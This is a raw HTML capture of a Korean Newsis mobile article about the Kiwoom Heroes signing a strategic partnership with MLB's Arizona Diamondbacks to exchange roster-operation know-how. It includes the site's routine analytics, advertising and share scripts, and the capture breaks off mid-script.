

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobile.newsis.com/view.html?id=NISX20240213_0002624890
body_size: 17324
content:
<!DOCTYPE html>
<html lang="ko" class="ko">
    <head itemscope>
	<title>키움, 애리조나와 파트너 협약…선수단 운영 노하우 교류</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <!-- base meta tags -->
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
    <meta name="robots" content="all, max-image-preview:large">
	<meta itemprop="inLanguage" content="ko_KR" />
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta name="author" content="Newsis">
    <meta name="referrer" content="strict-origin-when-cross-origin">
    <link rel="canonical" id="MetaCanonical" href="https://www.newsis.com/view/NISX20240213_0002624890">
    <link rel="amphtml" id="MetaAmp" href="https://mobile.newsis.com/view_amp.html?ar_id=NISX20240213_0002624890">
    <meta name="description" content="고형욱 단장 &quot;교류와 소통으로 더 발전하는 구단 될 것&quot;" />

    <!-- OpenGraph -->
	<meta property="og:title" content="키움, 애리조나와 파트너 협약…선수단 운영 노하우 교류" />
	<meta property="og:image" content="https://img1.newsis.com/2024/02/13/NISI20240213_0001479176_web.jpg" /> 
    <meta property="og:image:secure_url" content="https://img1.newsis.com/2024/02/13/NISI20240213_0001479176_web.jpg"/>
    <meta property="og:image:width" content="720"/>
    <meta property="og:image:height" content="551"/>
    <meta property="og:image:alt" content="[서울=뉴시스] 프로야구 키움 히어로즈가 미국 메이저리그(MLB) 애리조나 다이아몬드백스와 전략적 파트너십 협약을 맺었다. 2024.02.13. (사진=키움 제공) *재판매 및 DB 금지"/>
	<meta property="og:description" content="고형욱 단장 &quot;교류와 소통으로 더 발전하는 구단 될 것&quot;" />
	<meta property="og:url" content="https://mobile.newsis.com/view/NISX20240213_0002624890" />
	<meta property="og:site_name" content="뉴시스" />
    
    <!-- Article -->
	<meta property="article:section" content="스포츠" />
	<meta property="article:section2" content="야구" />
	<meta property="article:published_time" content="2024-02-13T15:53:58+09:00" />
    
    <!-- dable -->
    <meta property="dable:item_id" content="NISX20240213_0002624890">
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NT5ZV8RD');</script>
    <!-- style script -->
    <!--<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;400;700&display=swap" rel="stylesheet">-->
    <link rel="stylesheet" href="https://img1.newsis.com/m_www/css/font.css?rnd=202411281703">
	<link rel="stylesheet" type="text/css" href="https://img1.newsis.com/m_www/css/common.css?rnd=202411271506" />
	<link rel="shortcut icon" href="https://img1.newsis.com/m_www/img/ci/2024/favicon.png" />
	<script src="https://img1.newsis.com/m_www/js/jquery-3.6.0.min.js"></script>
	<script src="https://img1.newsis.com/m_www/js/swiper-bundle.min.js?rnd=202408011034"></script>
	<script src="https://img1.newsis.com/m_www/js/pubcommon.js?rnd=202407311349"></script>
	<script type="text/javascript" src="/assets/js/js.js?dt=202411111937" charset="utf-8"></script>
	<script src="https://static.dable.io/dist/fetchMetaData.js"></script>
	
	<SCRIPT LANGUAGE="JavaScript">
        //  GTM Common Page View
        setGTMEvent('page_view');
        
		function setCookie(cName, cValue, cDay){
			  var expire = new Date();
			  expire.setDate(expire.getDate() + cDay);
			  cookies = cName + '=' + escape(cValue) + '; path=/ '; // 한글 깨짐을 막기위해 escape(cValue)를 합니다.
			  if(typeof cDay != 'undefined') cookies += ';expires=' + expire.toGMTString() + ';';
			  document.cookie = cookies;
		}

		// 쿠키 가져오기
		function getCookie(cName) {
			  cName = cName + '=';
			  var cookieData = document.cookie;
			  var start = cookieData.indexOf(cName);
			  var cValue = '';
			  if(start != -1){
				   start += cName.length;
				   var end = cookieData.indexOf(';', start);
				   if(end == -1)end = cookieData.length;
				   cValue = cookieData.substring(start, end);
			  }
			  return unescape(cValue);
		}

		function setUrl(url){
			setCookie('page_num', 0, 1);
			setCookie('cpageindex', 1, 1);
			setCookie('cpageindex2', 1, 1);
			setCookie('cScroll', 0, 1);
			setCookie('searchType', "article", 1);
			if(url!=""){
				location.href=url;
			}
		}

	</SCRIPT>
		<script type="text/javascript">
    (function() {
        var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.async = true;
        pa.src = window.location.protocol + "//api.popin.cc/searchbox/mnewsis.js";
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);
    })(); 
	
	</script>
<SCRIPT LANGUAGE="JavaScript">
	function appSetting(){
			location.href="setting://";
	}

	function outLink(link){
			//location.href= "http://outlink*"+encodeURIComponent(link);

			//alert( "http://outlink*"+link);
			location.href="http://outlink*"+encodeURIComponent(link);
	}

	function searchMove(){
		if(frm.kwd.value !=""){
			frm.submit();	
		}

	}
	
	var is_app_pop		=	'';
	
	function mOutLink(link){
		if(is_app_pop == '1'){
			var is_qpos		=	link.indexOf('?');
			if(is_qpos >= 0){
				location.href=link+"&mtNewPop";
			}else{
				location.href=link+"?mtNewPop";
			}
		}else{
			location.href=link;
		}
	}
	
	function newOutLink(link){
		if(is_app_pop == '1'){
			location.href="http://outlink*"+link;
		}else{
			location.href=link;
		}
	}
	
</SCRIPT>

<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"headline": "키움, 애리조나와 파트너 협약…선수단 운영 노하우 교류",
    "description": "고형욱 단장 &quot;교류와 소통으로 더 발전하는 구단 될 것&quot;",
	"mainEntityOfPage": "https://mobile.newsis.com/view/NISX20240213_0002624890",
	"url": "https://mobile.newsis.com/view/NISX20240213_0002624890",
    "inLanguage": "kr",
	"datePublished": "2024/02/13T15:53:58+09:00",
	"image": [{"@context":"https://schema.org","@type":"ImageObject","position":"1", "url":"https://img1.newsis.com/2024/02/13/NISI20240213_0001479176_web.jpg","width":"720","height":"551","caption":"[서울=뉴시스] 프로야구 키움 히어로즈가 미국 메이저리그(MLB) 애리조나 다이아몬드백스와 전략적 파트너십 협약을 맺었다. 2024.02.13. (사진=키움 제공)"}],
	"video": [], 
	"author": [{"@context":"https://schema.org","@type":"Person","name":"박윤서"}],
	"publisher": {
		"@context": "https://schema.org",
		"@type": "NewsMediaOrganization",
		"url": "https://www.newsis.com/",
		"name": "뉴시스","alternateName":  ["NEWSIS", "Newsis News Agency"],
		"logo": {"@context": "https://schema.org","@type": "ImageObject","url": "https://img1.newsis.com/n_www/images/ci/2024/newsis_logo.jpg","width": 500,"height": 500},
		"image": {"@context": "https://schema.org","@type": "ImageObject","url": "https://img1.newsis.com/n_www/images/ci/2024/logo2024.png","width": 196,"height": 70},
		"foundingDate": "2001-09-06",
		"address": {"@type": "PostalAddress", "postalCode": "04554", "addressRegion": "서울특별시", "addressLocality": "중구", "streetAddress": "퇴계로 173"},
		"telephone": "+82-2-721-7400",
		"sameAs": [
				"https://mobile.newsis.com",
				"https://newsstand.naver.com/?pcode=003&list=ct1",
				"https://www.youtube.com/@NewsisTV",
				"https://www.facebook.com/newsis.news",
				"https://twitter.com/newsis",
				"https://tv.naver.com/newsis",
				"https://play.google.com/store/apps/details?id=kr.co.softcast.newsis.activitys&hl=ko",
				"https://apps.apple.com/kr/app/id384045534"
		]
	},
	"copyrightHolder": {
		"@id": "https://www.newsis.com/"
	},
	"sourceOrganization": {
		"identifier": "https://www.newsis.com/"
	}
}
</script>
    <script type="text/javascript" src="https://orange.contentsfeed.com/RealMedia/ads/Creatives/TESTwhite/fluct_js/a1medv3_newsis.js"></script>   
    <link rel="stylesheet" href="https://api.aedi.ai/common/css/v1/aedi-ad.css" />
    <script src="https://api.aedi.ai/common/js/v1/aedi-ad.js"></script>
</head>	
	<!--[if IE 8 ]> <body id="newsis" class="ie8"> <![endif]-->
    <!--[if IE 9 ]> <body id="newsis" class="ie9"> <![endif]-->
    <!--[if !IE]>-->
<body id="newsis"><!--<![endif]-->
    <header class="header">
        <div class="logo"><a href="/"><img src="https://img1.newsis.com/m_www/img/ci/2024/logo2024.png" width="182" height="64" alt="공감언론뉴시스"></a></div>
        <button type="button" class="btn" title="전체메뉴"><span>전체메뉴</span></button>
    </header>
    <section class="content sub">
	<style>
	.video-container {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	width: 100%;
	}

	.video-container iframe,
	.video-container object,
	.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}
</style>
<script src="https://t1.kakaocdn.net/kakao_js_sdk/2.7.2/kakao.min.js" integrity="sha384-TiCUE00h649CAMonG018J2ujOgDKW/kVWlChEuu4jK2vxfAAD0eZxzCKakxg55G4" crossorigin="anonymous"></script>
<SCRIPT LANGUAGE="JavaScript">
<!--
	function viewOrg(pictId) {
		var pID = pictId;
		var locOrg = pID.substr(4,4)+"/"+pID.substr(8,2)+"/"+pID.substr(10,2);
		 window.open('http://prime.newsis.com/photo_org/'+locOrg+'/AP2901/'+ pID+'.jpg','photo_org','top=0, left=0, width=450, height=400, resizable=yes, location=no, scrollbars=yes, toolbar=no, status=no');
	}

	var sizeNum = 2;
	function sizeChg(mode, id){
			if(mode=='up'){
				sizeNum++;
			}else{
				sizeNum--;
			}

			if(sizeNum < 0){
				sizeNum = 0;
			}

			if(sizeNum > 4){
				sizeNum = 4;
			}

			if(sizeNum==0){
				$(".cont_" + id).attr("class","con_area mgt10 sml2 cont_"+id+"");
			}else if(sizeNum==1){
				$(".cont_" + id).attr("class","con_area mgt10 sml1 cont_"+id+"");
			}else if(sizeNum==2){
				$(".cont_" + id).attr("class","con_area mgt10 cont_"+id+"");
			}else if(sizeNum==3){
				$(".cont_" + id).attr("class","con_area mgt10 lag1 cont_"+id+"");
			}else if(sizeNum==4){
				$(".cont_" + id).attr("class","con_area mgt10 lag2 cont_"+id+"");
			}
			
			
			$(".txt_size_"+id+" ul li").each(function( index ){
					if(index==parseInt(sizeNum)){
						$(this).addClass("on");
					}else{
						$(this).removeClass("on");
					}
					//console.log(index+":"+pageindex);
			});
			
			$('.txt_size_'+id+'').fadeIn(500); 
		  	$('.txt_size_'+id+'').fadeOut(500);	
	}
    
    function checkMobile(){
        var varUA = navigator.userAgent.toLowerCase(); //userAgent 값 얻기
        if ( varUA.indexOf('android') > -1) {
            //안드로이드
            return "android";
        } else if ( varUA.indexOf("iphone") > -1||varUA.indexOf("ipad") > -1||varUA.indexOf("ipod") > -1 ) {
            //IOS
            return "ios";
        } else {
            //아이폰, 안드로이드 외
            return "other";
        }
    }

    
    function shareBtn(gisa_id){
        let ua_ar       =   checkMobile();
        let mobile      =   (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
        let share_go    =   false;
        if(ua_ar == 'ios' && mobile){
            share_go        =   true;
        }
        if (typeof navigator.share !== "undefined" && share_go) {
            let gisa_title          =   $('#arti_title_' + gisa_id).text();
            window.navigator.share({
              title: gisa_title, // 공유될 제목
              text: '', // 공유될 설명
              url: 'https://mobile.newsis.com/view/' + gisa_id, // 공유될 URL
            });
        }else{
            layerPop_on('shareBox');
        }
    }
//-->
</SCRIPT>
<script>
(function(d,a,b,l,e,_) {
d[b]=d[b]||function(){(d[b].q=d[b].q||[]).push(arguments)};e=a.createElement(l);
e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js';
_=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_);
})(window,document,'dable','script');
dable('setService', 'mobile.newsis.com');
dable('sendLog');
</script>
<!-- 댓글 layer 시작 -->
	<script type="text/javascript">
		function endclear(){
			if_resize();
			setTimeout('if_resize()', 2000);
		}
		function if_resize(){
			var h = document.getElementById('reply_iframe');
			if(h == null){
				return false;
			}
			
			var ifh = (h).contentWindow.document.body.scrollHeight;
			(h).height = ifh + 20;
			(h).style.height = (h).height + 'px';
		}
        
        function exec_replay_script(ar_id){
            window.livereOptions ={
                    refer: 'newsis.com/view/?id=' + ar_id,
                    site: 'https://mobile.newsis.com/view.html?ar_id=' + ar_id
            };
		
            (function(d, s) {
                var j, e = d.getElementsByTagName(s)[0];

                if (typeof LivereTower === 'function') { return; }

                j = d.createElement(s);
                j.src = 'https://cdn-city.livere.com/js/embed.dist.js';
                j.async = true;

                e.parentNode.insertBefore(j, e);
            })(document, 'script');
        }
        
		function set_layer_value(v_ar_id){
			divToggle('replyBox','layer-half');
			$('#layer_title').text($('#arti_titile_'+v_ar_id).text());
            let t_item  =   $('div[no="'+v_ar_id+'"] > div.head > div.info > p.txtGray');
            if(t_item.length == 0){
                t_item  =   $('section.content.sub > div.viewCont > div.head > div.info > p.txtGray');
            }
            if(t_item.length > 0){
                let s_item      =   $('div.replyBox > div.layer-half-header > p.date > span');
                if(t_item.eq(0).text().length > 0){
                    s_item.eq(0).text( t_item.eq(0).text() );
                }
                if(t_item.length == 2){
                    if(t_item.eq(1).text().length > 0){
                        s_item.eq(1).text( t_item.eq(1).text() );
                    }
                }else{
                    s_item.eq(1).text( '' );
                }   
            }
            $('#lv-container').html('');
            $('#lv-container').html('<script>exec_replay_script("'+ v_ar_id +'");<\/script>');
		}
		
		$(document).ready(function(){ 
			$('div.more_btn_layer').bind('click', function(event){
				reply_layer('off');
			});
		});
		
	</script>
  <div class="viewCont">
		<div class="headtopBanner" style="background-color:#00c63b;">
			<!-- 네이버 -->
			<a href="javascript:mOutLink('https://media.naver.com/channel/promotion.nhn?oid=003')">
				<img src="https://img1.newsis.com/m_www/img/m_naver_banner_view2.jpg" width="720" height="56" alt="naver 메인에 뉴시스 채널 추가하기">
			</a>
		</div>
		<div class="head">
			<div class="article_NISX20240213_0002624890" title ="키움, 애리조나와 파트너 협약…선수단 운영 노하우 교류" img="https://img1.newsis.com/2024/02/13/NISI20240213_0001479176_web.jpg"></div>
			<h1 class="tit" id="arti_titile_NISX20240213_0002624890">키움, 애리조나와 파트너 협약…선수단 운영 노하우 교류</h1>
					
			<div class="info">
				<p class="txtGray">기사등록 <span>2024/02/13 15:53:58</span></p>
				
				<div class="share">
					<ul>
						<li>
							<button type="button" onclick="layerPop_on('shareBox'); fn_id_keep('NISX20240213_0002624890');"><img src="https://img1.newsis.com/m_www/img/ico_share2.png" alt="공유하기"></button>
						</li>
						<li>
							<button type="button" onclick="layerPop_on('wordBox'); fn_id_keep('NISX20240213_0002624890');"><em>가</em>가</button>
						</li>
					</ul>
				</div>
			</div>
			<div style="display:none;" class="nxtid nxtid_NISX20240213_0002624890"> </div>
		</div>				
	
	<div class="cont con_area cont_NISX20240213_0002624890" itemprop="articleBody" id="cont">
		<article>
			            <div class="summury"><h2>고형욱 단장 "교류와 소통으로 더 발전하는 구단 될 것"</h2></div>			<div id="ad_tag_NISX20240213_0002624890"></div>
			<div class="article fs3"></div><div class="thum"><div ><div class="td" id="imgartitable_NISI20240213_0001479176"><img src="https://img1.newsis.com/2024/02/13/NISI20240213_0001479176_web.jpg?rnd=20240213151747" alt="[서울=뉴시스] 프로야구 키움 히어로즈가 미국 메이저리그(MLB) 애리조나 다이아몬드백스와 전략적 파트너십 협약을 맺었다. 2024.02.13. (사진=키움 제공) *재판매 및 DB 금지" check_caption="Y" mode_we="edit" arti_id="NISI20240213_0001479176" width="720" height="551" /></div></div><div ><div class="thumInfo" id=" caption_NISI20240213_0001479176">[서울=뉴시스] 프로야구 키움 히어로즈가 미국 메이저리그(MLB) 애리조나 다이아몬드백스와 전략적 파트너십 협약을 맺었다. 2024.02.13. (사진=키움 제공) *재판매 및 DB 금지</div></div></div><div class="article fs3"><br />
[서울=뉴시스]박윤서 기자 = 프로야구 키움 히어로즈가 미국 메이저리그(MLB) 애리조나 다이아몬드백스와 선수단 운영에 대한 노하우를 공유한다.<br />
<br />
키움은 13일 구단 스프링캠프가 진행 중인 미국 애리조나 스코츠데일 솔트리버 필즈 앳 토킹스틱에서 애리조나와 전략적 파트너십을 위한 협약식을 열었다고 밝혔다.<br />
<br />
협약식에는 고형욱 키움 단장과 데릭 홀 애리조나 사장, 선수단 운영, 스카우트, 전력분석 담당 직원들이 참석했다.<br />
<br />
양 구단은 작년 2월 미국 스프링캠프 기간 중 선수단 운영 방식에 대한 대화를 나누며 다양한 공감대를 형성했다.<br />
<br />
서로의 노하우를 접목하면 시너지를 낼 수 있을 거라는 기대감이 생긴 양 구단은 논의 끝에 지난 8월 선수단 운영 노하우 교류 목적으로 전략적 파트너십을 맺었다.<br />
<br />
당시 애리조나 구단 고위 관계자가 구단을 방문해 협약식을 진행하려 했지만, 시즌 일정 탓에 열리지 못했다.<br />
<br />
양 구단은 지난해부터 활발한 교류를 이어오고 있다. 작년 8월 애리조나 구단 R&D 파트 직원들이 한국을 찾아 키움 전력분석팀과 동행했고, 올해 1월에는 키움 코칭스태프 일부가 미국으로 건너가 애리조나 구단 교육 캠프에 참가했다.<br />
<br />
고형욱 키움 단장은 "양 구단 모두 이번 파트너십이 정상 도전의 발판이 됐으면 좋겠다"며 "앞으로 애리조나 구단과 꾸준한 교류와 적극적인 소통으로 더 발전하는 구단이 되겠다"고 밝혔다.<br />
<br />
<br />
◎공감언론 뉴시스 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="07636869687361687560627347696270746e742964686a">[email&#160;protected]</a></div>    <div id="news_body_end" style="clear:both; height: 1px;"></div>
<!-- 댓글 layer 끝 -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@Position2"></script>
    <script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x05"></script>


<script>
	$("div.con_area.cont_NISX20240213_0002624890 div.thum").eq(0).after('<div class="con_area_ad1" id="ad_layer_con_NISX20240213_0002624890"><iframe width="100%" height="80" src="https://ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0BHX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" ></iframe><div style="width:100%; display: inline-block; margin-top: 10px;"><img style="float:left; width: 30px; height: 30px;" class="swipe-btn" src="//img1.newsis.com/new_mobile/icon/20200128_arrow_left.png?rnd=202306161639" alt="left swip"><img class="swipe-btn" style="float:right; width: 30px; height: 30px;" src="//img1.newsis.com/new_mobile/icon/20200128_arrow_right.png?rnd=202306161639" alt="right swip"></div></div>');	if($('#ad_layer_con_NISX20240213_0002624890').length == 0){
		$("div.con_area.cont_NISX20240213_0002624890 div.ad_tag_NISX20240213_0002624890").after('<div class="con_area_ad1" id="ad_layer_con_NISX20240213_0002624890"><iframe width="100%" height="80" src="https://ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0BHX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" ></iframe></div>');	}
</script>
<script>
	//Kakao.init('8aa0da4dcc81eb6c6d796114fdf49e42');
    Kakao.init('342aaac21063e0d615fffc669603df88');
    Kakao.isInitialized();
	function executeKakaoStoryLink(surl=null, stxt = null){

		kakao_title = $("div.article_"+stxt).attr('title');
		Kakao.Story.share({
			url: surl,
			text: kakao_title
		});
	}
	function KakoSendLink(surl=null, stxt = null) {
		kakao_title = $("div.article_"+stxt).attr('title');
		kakao_img = $("div.article_"+stxt).attr('img');
        
        let p_url       =   'https://www.newsis.com/view/' + stxt;
        let m_url       =   'https://mobile.newsis.com/view/' + stxt;

		  Kakao.Share.sendDefault({
			objectType: 'feed',
			content: {
				title: kakao_title,
				description: '',
				imageUrl: kakao_img,
				link: {
					mobileWebUrl: m_url,
					webUrl: p_url
				}
			},
			buttons: [
				{
					title: '기사보기',
					link: {
						mobileWebUrl: m_url,
						webUrl: p_url
					}
				}
			]
		});
	}
</script>
<script>
	var now_no = 'NISX20240213_0002624890';
	
	function getCommentCount(no){
        return true;
        
		if(!no){
				no = now_no;
		}
		$.ajax({
			url : '/view/reply_count.php',
			crossDomain : true,
			dataType : 'json',
			data : {
				ar_id : no,
			},
            cache: false,
            headers: { "cache-control": "no-cache" },
			success : function( data ) {
				//$('div.more_btn > a').text('댓글('+data['count']+')');
				$('div.more_btn.more_btn_'+no+' > a').text('댓글('+data['count']+')');
			}
		});
	}
	
	function fn_comment(id){
		
		
		
	}

    </script>
    <!-- 20230131 KGB 남화미 과장님 요청으로 광고 스크립트 변경, 20230810 KGB 긴급요청으로 숨김, 20230811 KGB 다시 오픈 -->
	<script src="//ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=05WG&out=script"></script>
    <script type="text/javascript">
        var hot_news_over       =   8;
        var hot_dan_pos         =   [];
        var end_line_str        =   '◎공감언론 뉴시스';
		var i_str		=	'<div class="bxcn" style="width: 100%; height: 300px; padding: 0px; border: 0px solid; text-align:center; margin: 0 auto;"><iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x06"></iframe></div><br/>';
		
		var i_sub_str	=	'<div class="bxcn" style="width: 100%; height: 300px; padding: 0px; border: 0px solid; text-align:center; margin: 0 auto;"><iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x16"></iframe></div><br/>';
		
		var si_str		=	'';
        
        var i_fir_ads   =   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x03"></iframe><br/>';
        var i_sec_ads   =   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x13"></iframe><br/>';
        
        var i_mid_ads   =   '<div class="A1_300250" id="A1_300250" style="width:100%;height:300px">\x3Cscript type="text/javascript">fetchTimeout("A1_300250", 5000, "https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x07", "https://img1.newsis.com/m_www/commons/300x250.gif", "100%", "300");\x3C/script></div><br/>';
        var i_repeat_ads=   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x08"></iframe>';
	</script>
	<script type="text/javascript">
		function main_action(){
            let add_objs    =   $('div.linkNews.newStyle');
            let less_char   =   50;
            let less_pos    =   0;
            let less_str    =   '';

            let dan_pos     =   [3, 3, 3, 3, 3, 3, 3, 3, 3];
            if($('div.thum').length > 0){
                dan_pos         =   [1, 3, 3, 3, 3, 3, 3, 3, 3];
            }
            let ads_str     =   [i_fir_ads, i_str, i_mid_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads];
            let ads_set     =   [];
            let s_j_cnt     =   0;
            let split_str   =   '<br>\n<br>\n';
            let f_str       =   '<br>\n';

            let s_obj       =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3:has(br)');
            let s_length    =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3:has(br)').length;
            let add_obj     =   null;
            if(add_objs.length > 0){
                add_obj         =   add_objs.eq(0);
            }
            let s_br        =   null;
            let m_index     =   -1;
            let dd_pos      =   -1
            let m_str       =   '';
            let i           =   0;
            let f_pos       =   0;
            let s_html      =   '';
            let fr_flag     =   false;
            for( ; i < s_length ; i++){
                s_html              =   s_obj.eq(i).html().trim();
                s_br                =   s_html.split(split_str);
                
                f_pos               =   0;
                if(s_html.substr(0, split_str.length) == split_str){
                    f_pos               =   2;
                }else{
                    if(s_html.substr(0, f_str.length) == f_str){
                        f_pos           =   1;
                    }
                }
                
                if(fr_flag == false){
                    if(s_br.length > 0){
                        if(s_br[0].length <= 110){
                            dan_pos         =   [2, 3, 3, 3, 3, 3, 3, 3, 3];
                        }
                    }
                    fr_flag     =   true;
                }
                
                m_index             =   -1;
                m_str               =   '';
                dd_pos              =   dan_pos[s_j_cnt];
                for( var k = ((f_pos == 2) ? 1 : 0) ; k < s_br.length ; k++ ){
                    m_index             =   ((k + 1) * 2) - 1;
                    let ss_obj          =   s_obj.eq(i).children('br').eq(m_index);
                    if( ss_obj.length > 0){
                        hot_dan_pos.push(ss_obj);
                    }
                }
                while ( ads_set.length < ads_str.length ) {
                    m_index             =   f_pos + (dd_pos * 2) - 1;
                    let ss_obj          =   s_obj.eq(i).children('br').eq(m_index);

                    if( ss_obj.length == 0){
                        break;
                    }else{
                        ads_set.push(ss_obj);
                        s_j_cnt     =   s_j_cnt + 1;
                        dd_pos      +=  dan_pos[s_j_cnt];
                        //console.log('set : ' + s_j_cnt.toString() + ',' + m_index.toString() );
                    }
                }
            }
            
            if(s_length > 0){
                if(s_br.length > 0 && end_line_str.length > 0){
                    let last_dan_obj        =   s_br[s_br.length - 1].indexOf(end_line_str);
                    if(last_dan_obj>= 0){
                        if(hot_dan_pos.length >= hot_news_over){
                            hot_dan_pos.pop();
                        }else{
                            let hot_dan_less        =   hot_dan_pos.length % 2;
                            if(hot_dan_less == 1){
                                hot_dan_pos.pop();
                            }
                        }
                    }
                }
            }
            
            if( ads_set.length > 0){
                if(add_obj != null){
                    let ht_pos      =   -1;
                    if(hot_dan_pos.length >= hot_news_over){
                        //  over 8 : n - 1 dan
                        ht_pos          =   hot_dan_pos.length -2;
                    }else{
                        //  less 8
                        let hot_dan_less        =   hot_dan_pos.length % 2;
                        if(hot_dan_less == 1){
                            //  odd
                            ht_pos          =   hot_dan_pos.length -2;
                        }else{
                            //  even
                            ht_pos          =   hot_dan_pos.length -1;
                        }
                    }
                    if(ht_pos >= 0){
                        hot_dan_pos[ht_pos].after('<br />');
                        hot_dan_pos[ht_pos].after(add_obj);
                        let obj1            =   hot_dan_pos[ht_pos][0].previousSibling;
                        let obj2            =   hot_dan_pos[ht_pos][0].previousSibling.previousSibling;
                        if(obj1 == '<br>' && obj2  == '<br>'){
                        }else{
                            hot_dan_pos[ht_pos].after('<br />');
                        }
                    }
                }
                let j       =   0;
                for( ; j < ads_set.length ; j++){
                    m_str           =   ads_str[j];
                    ads_set[j].after(m_str);
                }
            }else{
                if($('div.con_area.cont_'+ now_no +' .article').children('br').length >= 1){
                    if(add_obj != null){
                        let up_article          =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3');
                        if(up_article.eq(up_article.length-1).css('display') == 'none'){
                            up_article.eq(up_article.length-1).after(add_obj);
                        }else{
                            $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after(add_obj);
                            $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after('<br />');
                        }
                    }
